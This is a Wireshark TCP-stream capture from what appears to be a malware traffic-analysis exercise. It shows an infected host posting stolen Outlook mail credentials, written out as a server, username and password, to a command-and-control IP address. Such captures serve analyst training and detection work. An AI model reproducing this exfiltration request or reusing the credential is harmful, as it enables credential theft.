 Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0;
.NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/